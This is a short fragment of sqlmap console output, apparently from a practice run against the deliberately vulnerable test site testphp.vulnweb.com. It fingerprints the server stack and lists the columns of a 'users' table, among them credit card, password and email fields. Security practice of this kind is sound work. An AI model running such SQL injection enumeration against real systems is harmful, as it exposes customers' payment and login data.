 [20:27:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ⩾ 5.6
[20:27:16] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[20:27:17] [INFO] fetched data logged to text files under '/home/levie/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:27:17 /2026-01-28/